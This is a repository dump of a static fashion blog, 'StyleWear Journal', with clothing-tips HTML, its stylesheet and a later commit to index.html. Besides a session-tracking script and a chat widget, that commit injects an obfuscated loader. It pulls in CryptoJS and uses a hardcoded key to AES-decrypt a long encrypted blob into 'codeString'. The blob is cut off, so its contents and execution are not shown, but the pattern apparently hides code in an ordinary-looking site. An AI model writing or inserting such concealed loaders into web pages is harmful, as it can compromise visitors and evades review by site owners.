

==== public/index.html @ bee97b6f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>StyleWear Journal | Clothing Tips, Outfit Guides & Everyday Fashion Advice</title>
  <meta name="description" content="Discover practical clothing tips, outfit ideas, wardrobe essentials, and fabric care advice at StyleWear Journal." />
  <meta name="keywords" content="clothing tips, fashion tips, outfit ideas, wardrobe essentials, fabric care, style guide" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.yourdomain.com/" />
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <header>
    <div class="container nav">
      <h1 class="logo">StyleWear Journal</h1>
      <nav>
        <a href="index.html">Home</a>
        <a href="#guides">Style Guides</a>
        <a href="#article">Clothing Tips</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <section class="hero">
    <div class="container hero-grid">
      <div>
        <h2>Dress Smarter with Timeless Clothing Tips</h2>
        <p>Build a better wardrobe with practical style advice for everyday life.</p>
        <a class="btn" href="#article">Read Clothing Tips</a>
      </div>
      <img src="https://images.unsplash.com/photo-1529139574466-a303027c1d8b?auto=format&fit=crop&w=1400&q=80" alt="Modern street fashion outfit inspiration" />
    </div>
  </section>

  <main class="container">
    <section id="guides">
      <h2>Featured Style Guides</h2>
      <div class="cards">
        <article class="card">
          <img src="https://images.unsplash.com/photo-1554412933-514a83d2f3c8?auto=format&fit=crop&w=1000&q=80" alt="Capsule wardrobe essentials neatly arranged" />
          <h3>Capsule Wardrobe Basics</h3>
          <p>Learn how to create a versatile wardrobe with fewer, better pieces that mix easily.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1496747611176-843222e1e57c?auto=format&fit=crop&w=1000&q=80" alt="Smart casual outfit styling for daily wear" />
          <h3>Smart Casual Outfit Tips</h3>
          <p>Master everyday styling with clean layers, balanced colors, and modern fits.</p>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1524504388940-b1c1722653e1?auto=format&fit=crop&w=1000&q=80" alt="Fashion fabrics and texture details close-up" />
          <h3>Fabric & Care Guide</h3>
          <p>Understand fabric types and care methods to keep your clothes looking new longer.</p>
        </article>
      </div>
    </section>

    <section id="article" class="content">
      <h2>Complete Clothing Tips Guide for Everyday Style (600+ Words)</h2>
      <p>
        Looking stylish every day does not require a huge budget or a closet full of trendy items. In reality, great style comes from wearing the right basics, understanding fit, and making smart clothing choices over time. If you want to improve the way you dress, the most effective strategy is to build a wardrobe around practical essentials and learn a few timeless style principles. This guide shares easy, realistic clothing tips you can use immediately.
      </p>
      <p>
        The first and most important clothing tip is to focus on fit before brand names. Even expensive clothing can look unflattering if the fit is wrong, while simple pieces can look premium when they fit well. Shirts should sit properly on your shoulders, pants should follow your natural shape without pulling, and jackets should allow comfortable movement. Avoid clothing that is extremely tight or overly loose unless that silhouette is intentionally part of your style. A clean, balanced fit always looks modern.
      </p>
      <p>
        Next, build your wardrobe using dependable core items. Start with neutral t-shirts, solid shirts, quality denim, tailored trousers, and one or two versatile jackets. Neutral colors like black, white, navy, gray, beige, and olive are easier to combine and help you create more outfits with fewer pieces. This approach is often called a capsule wardrobe, and it is one of the best methods for reducing decision fatigue while still looking polished every day.
      </p>
      <p>
        Another smart tip is to dress by occasion while keeping your personal style. For example, work outfits should look structured and clean, weekend outfits can be relaxed, and social events may allow more statement pieces. The key is balance. If one item is bold—like a printed shirt or bright jacket—keep the rest of the outfit simple. If your outfit is mostly neutral, you can add personality through shoes, watches, bags, or subtle accessories.
      </p>
      <p>
        Fabric choice also plays a major role in comfort and appearance. Cotton is breathable and ideal for daily wear. Linen is lightweight and excellent in warm weather but wrinkles easily. Wool blends provide structure and warmth for cooler seasons. Denim offers durability and versatility. Paying attention to fabric helps you choose clothing that not only looks better but also feels better throughout the day. Always check garment labels and prioritize comfort, especially for pieces you wear frequently.
      </p>
      <p>
        Proper clothing care is one of the most overlooked style habits. If you want your wardrobe to last, follow washing instructions carefully, separate colors, avoid over-drying, and store garments correctly. Use hangers for shirts, blazers, and dresses, while fold knitwear to prevent stretching. Shoes should be cleaned regularly and rotated so they can air out between wears. Small care habits can significantly improve how long your clothes maintain color, shape, and texture.
      </p>
      <p>
        Layering is another powerful styling technique. A basic t-shirt can look more refined with an overshirt, bomber jacket, or lightweight coat. In cooler weather, combine layers with different textures—such as cotton, denim, and wool—to add depth without making the outfit feel heavy. Keep color coordination simple, especially if you are still learning. Monochrome and tonal looks (different shades of the same color family) are easy to style and usually look sophisticated.
      </p>
      <p>
        Footwear should match your outfit’s purpose and level of formality. Clean white sneakers work well with casual outfits, loafers elevate smart-casual looks, and boots add structure in colder months. No matter your style preference, clean shoes instantly improve your overall appearance. Belts, watches, and bags should complement—not overpower—your outfit.
      </p>
      <p>
        Finally, develop your style gradually. Avoid buying many trend-driven items at once. Instead, invest in quality basics, observe what you wear most, and upgrade slowly. Good style is less about copying fashion trends and more about consistency, comfort, and confidence. When your clothing fits your lifestyle and body type, you naturally look more put together.
      </p>
      <p>
        By applying these clothing tips—fit, essentials, fabric awareness, care routines, and simple coordination—you can create a wardrobe that is functional, stylish, and easy to manage. Fashion should support your daily life, not complicate it. Start small, stay consistent, and build a wardrobe that makes you feel confident every time you get dressed.
      </p>
    </section>
  </main>

  <footer>
    <div class="container footer-grid">
      <p>© 2026 StyleWear Journal. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>
</body>
</html>
---- public/styles.css ----
:root {
  --bg: #f9fafb;
  --text: #1f2937;
  --primary: #111827;
  --accent: #2563eb;
  --white: #ffffff;
  --muted: #6b7280;
  --border: #e5e7eb;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
  font-family: Arial, Helvetica, sans-serif;
  background: var(--bg);
  color: var(--text);
  line-height: 1.7;
}

.container { width: min(1120px, 92%); margin: 0 auto; }

header {
  background: var(--white);
  border-bottom: 1px solid var(--border);
  position: sticky;
  top: 0;
  z-index: 999;
}

.nav {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 0;
}

.logo { font-size: 1.3rem; color: var(--primary); font-weight: 800; }

nav a {
  margin-left: 16px;
  text-decoration: none;
  color: var(--primary);
  font-weight: 600;
}
nav a:hover { color: var(--accent); }

.hero {
  background: linear-gradient(135deg, #eef2ff, #f8fafc);
  padding: 48px 0;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 24px;
  align-items: center;
}

.hero h2 { font-size: 2.1rem; margin-bottom: 10px; }
.hero p { color: var(--muted); margin-bottom: 18px; }

.hero img {
  width: 100%;
  min-height: 320px;
  object-fit: cover;
  border-radius: 14px;
}

.btn {
  display: inline-block;
  background: var(--primary);
  color: var(--white);
  padding: 11px 18px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: 700;
}
.btn:hover { background: #000; }

section { padding: 42px 0; }
h2 { margin-bottom: 18px; font-size: 1.8rem; }

.cards {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}

.card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 12px;
  overflow: hidden;
}

.card img {
  width: 100%;
  height: 220px;
  object-fit: cover;
}

.card h3 { margin: 12px 14px 8px; }
.card p { margin: 0 14px 14px; color: var(--muted); }

.content p { margin-bottom: 14px; }

footer {
  margin-top: 26px;
  background: var(--white);
  border-top: 1px solid var(--border);
}

.footer-grid {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 0;
}

.footer-grid a {
  margin-left: 14px;
  text-decoration: none;
  color: var(--primary);
  font-weight: 600;
}

@media (max-width: 900px) {
  .hero-grid, .cards { grid-template-columns: 1fr; }
  nav a { margin-left: 10px; font-size: 0.92rem; }
}


==== commit 2b108573: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=dd48b3ce"></script>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69e8d59647a5081c3064893b/1jmqo4l46';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>StyleWear Journal | Clothing Tips, Outfit Guides & Everyday Fashion Advice</title>
@@ -11,6 +25,118 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19dGn+QJSGuwk0HJMWcZmAJm1meH0wXZpFkmdgWQL0sMj/NjEvBAT42fH5Hgm1Y3ixufxHkRslfdqPkFMefJAVgoZiu7vszRd+4gK89xKGakuSiza+yB5+EtMsEGRl6wQ+1KkWW5tVwFD/ofKxh5duqK52pgVAHHo4HQK8R2V4Lle5XKZL/2C6jSHWBO1JJyvncS6jnkyPor16zf5S/ECXXuLYLxk41GbTKxievwFTFgQp8GY/Tgt9qgEu1eaeCxGOdKJMCggDhbqpd+YC34mdMeTcFD1QCmKQpnQ8/qCXvgEOb7aWLaVoRs3aLTOdka6y3DN4Qv4/[base64]/gF6idShUWhCqHljiyp+G9viMRYQ0OjrYorQ/9S5F8irtAgwFFed2ATpcnG+ywbWDNzLZY5wO063rudRHKsefEzm9w6P7+TKszAjNgpI2aQcD2jewJo/uIZpdLDzllfRaqr/f37NxgkZEA85qfWRvg1iA6GNTtl3WTF/mP9wTrXUaT6pdjr7iBf0kEVCJH3sSC7xpsYifehO1A9lrAcmPJ8v9DSkGUGbOgIc2zLZZbxPtjPuRUoe6IstFMdEMNV1Bu9Nk1TTh3UZJ02ncy9bIMprTkPaFZa13b/Sxy0Vnku0BKmwHu1mmNkfoabV7NbZkEoJhGx1xrpS+sMHE/mz8vtyJOA26c2E+GnJz0U89al1wpCpzAvnO51Y06wVr0i6dpzWM+r0efQ4aDiFG1+CabJAKXZGFbtk1Tiunoqs0PMP1mejv1/n7hM0GoQakZAX/LvYYQ4oZVPKPlnlJumpz+ZCy27bLvtBPZOUkQ5R09M/vllyBRG9hUvETynEsarWzj8PWQfJno/AlK2crLeaPpD3GJeu3H4MzH+OZkXYH+0gErdoyCG6GZiqAsrDefY3eMmSUP3NWxgMeffP3Qeu3TSU2Kwryxxd+UuMDtvzaN067S2Lu/PAwme2nS1HmtbwoYw/M/h0hJhYCe9TpFdqYAOwaJD1Sf3h33QPqAYiVGYJMXcP830zgG1W0avXiJqrcuKL+RB7+nxKJejjOp6ZFZFVnfG1D8HM2tJLpuoVeIUVxpap3dGQDI/s9XWEk/[base64]/pDlyBbPlqxY3bRECRMYXp5sI8xKMWfigrYyqerOF96+SLrLR6W6IyT3KNHS8/0m2xjkUPArrJ/LPk+CQ/mCz8XK93ECgxeQpi9gIToTff8bI33Fkhsa0iKOkaTsESp0BGKv/IhJy+wxkdzjPevl2aV9WvjC0okhfcReJhR4/0CgiR5xrlOmWkIVVpJNYts0jJmUs6wt1YCGMffJpD+QwZSCEESOtKfprjxwsEa521L4WeLPglnfcYnD2hTjLE61AE/p2ZTefB3SdPoZ1E9RzOncV71l3EeOSzUe1tiurTEn1dKW/AMa4N4XJr1Q/vyOBUL0weN5e7Ubs2K+zDl7xUaTJrZwz3krLIAJgS10d6akkpxB7+Gu5RdRBfqf9ay7d9ffqVYt2JSRXwblqGl/SP4HNbPoTaFfth510tZHvcVej78bEcfS7MCU+BDnYsKbZkejJqtPPwewyfK+zAHjO1lnvJRnwEfjaNkZvaXsVMsjifgKNCNKR2/qY7oaN8q8K0XiCgoFNoQ3zXPZluO+BSwsOfjB5nTHHSNgdYdqKc0G8nyAQXmOJ+sWYreHgWUfzGIIdFVHETMx/6dp0S3EVvaPat17LnDnwzm7vT4IZhYMew1mKoZ8+UT9/lNUEOZD6OeTswOInNUhh071YZYxD/BgXpt8VnI1///mnzmkL1F6wZaXjVoiXGqJxfCfkx71vssAqbJRKKoA/pcBOJHdzIcbzhnAFX+iFoK6I4xk2d4Rv2Xt0d1XphLJjxmCoGKk2BOputjEmRhXt/xZ4SzafYyjQ6qufv6KSdfiyDfKuFsdto2Jvkvbn0QwmSl97mZMh0Uxx5m34mlZFf0/TaxxtGQLKhSywKe1NSMylZ3TDAa8T8baoZma5vb5VPvg2xn/ywLNiny2tUxGf7GNKyN0c0ZwBaAt8LA3pP9x1ewIrje3oBmSY6rEAfBR4kyV2qv7WKrwfV8Dr+6BO8v2a0NnavCn3Ns5bpnM3ouySrOZChNJ3Y6/xeso+mygR8xALsho0M7S1T60aTr4hdSAQU9XYQDVNuejYspfLCaHNiHCjfmnfJClRDRo0dzmebwGPRjLPGIHZz5zr2tWTBYKG+VKHvCDrDaUjmmoOXtzpQoJplLBQfwUiTb2nZrSbpZB0hUGm0oK3Tr4wUv+DegqwhCtz/Z0ERv1EPgRz2mdKAtMnEkUrpgogx2B7avY0gGssHZhOkAbo/zSpb20ZKcdKcFbt0doN+ytQkK/rtew6YWs+hb3du9Lm+IS33fXF8Zm+OSVDMI55Hrj57WyUio8l3EcHdFEjxMeRECP98pGHgK6VGeTTqz0jbtztoc0maXGM7oSPR7BHhd/+S4ArnfKwtlXS3g9wxYK4Yv/ajFnp+cA+DBbADpJhuk2QAPUSzncFkplGCHKs44LP3i2bSvGpjOchJaUAkcbxjhrVCAU36Ki1aVfuSnbm3/fVYAGEocY+BhtuE+L6ciEdBN1nIrlG8IOIa2OmeKsN0W1YkfznVKp5n/HLsAhmsC72KTsFCee6qBaFKqZCDrQ2+qk5pVc0Y3g5D6wos6/[base64]/g2wGRSVfuZKLT51tRoGuaqB7xKmO4DG8EZs0F6UQhS9MlXasZUlBVq7G9Or5E7BUIeQR5KPljyhOkQxOX1OLZMAre5yab07I+8CXZ1z2XcqKfMmkmvxn5qRnZWNxz2DuYepuboQybgNAlGf/g9U6u4CbHJ45XP1MzmT+OCRMgdKk7H0//[base64]/Zk4H999O+T+7YZcLGUcb7YusagrP/Iz4kwPv//eFUYm5wRurlzU//MjedrAarsIb3G6S53Ir3N72G6NIJRh5J8Sfxijcw6+XPOHbPkG6n+Mawbw32bxmQwaZAXvCt0QbXM+kG7Sb8ihq+mpv9EIXIfHkEPeutUFNgCTe5/vM4UojQDnw4JdyZJDRAPZIjMqcqHQTuvWUuQj5ZhLR09CNQ0F+t7OEa5oc8ECIsy8xOniEeBQ8qIAvhc+VdNK+RWhHYSv+93PsoghCFI9oAG+RDUrnq6EotUlt+155pztxs5vZ5w06nC7TDlpj7QU8fwCCjNCU6l4PyUpdglT+AhmMt0f/[base64]/qVMOUTVEb2oEfsd0RqKRezEzzlVCkWILoXZEQwc4OzEgvxqIf/wA+RDTK19XOQR+dpJ